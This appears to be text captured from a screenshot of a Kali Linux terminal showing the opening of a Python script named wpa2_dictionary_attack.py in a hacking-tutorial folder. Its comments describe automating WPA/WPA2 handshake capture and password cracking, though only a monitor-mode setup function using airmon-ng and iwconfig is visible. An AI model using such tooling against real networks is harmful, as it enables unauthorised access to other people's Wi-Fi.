 14:58
Home
File System
Trash
compat-wir...
hacktoberf...
compat-wir...
parth@kali: ~/Desktop/hacktoberfest2k25/hacking-tutorial/python-scripts
Session Actions Edit View Help
GNU nano 8.6 wpa2_dictionary_attack.py
# WPA/WPA2 Dictionary Attack Automation Script
# This script automates the process of capturing a WPA/WPA2 handshake and
# performing a dictionary attack to crack the network password.
import subprocess
import os
import time
import threading
def setup_monitor_mode(interface):
"""
Sets the wireless interface to monitor mode.
"""
print(f"[+] Setting up monitor mode for {interface}...")
try:
subprocess.run(["sudo", "ifconfig", interface, "down"], check=True)
subprocess.run(["sudo", "airmon-ng", "check", "kill"], check=True)
subprocess.run(["sudo", "iwconfig", interface, "mode", "monitor"], c>
subprocess.run(["sudo", "ifconfig", interface, "up"], check=True)
print("[+] Monitor mode enabled successfully.")
except subprocess.CalledProcessError as e:
print(f"[-] Failed to set monitor mode: {e}")
exit()
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify